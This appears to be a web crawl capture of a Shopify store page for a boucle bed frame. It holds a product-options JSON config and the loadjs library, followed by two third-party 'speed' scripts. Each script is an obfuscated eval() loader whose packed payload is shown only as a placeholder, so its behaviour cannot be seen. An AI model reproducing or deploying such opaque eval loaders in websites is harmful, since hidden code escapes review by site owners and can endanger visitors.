592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 Inches","required":true,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 Inches","text":""},{"value":"70 Inches","text":""},{"value":"80 Inches ","text":"","price":40.0},{"value":"90 Inches ","text":"","price":75.0},{"value":"100 Inches ","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_48Va_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":true,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iV0n_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_5pcn_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cxay_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15074346893692","title":"Amira Boucle Winged Bed Frame","handle":"alessia-boucle-winged-bed-frame","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":800,"height":1028,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}}]}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.options.config);

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_225/ecmrx_225_2.js
body_size: 3126
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"MdwaTgYLH",13,2,20))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_225/ecmrx_225_1.js
body_size: 5738
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Shopify Script. 
 */ 
 var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"hkKFLWOes",32,6,37))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976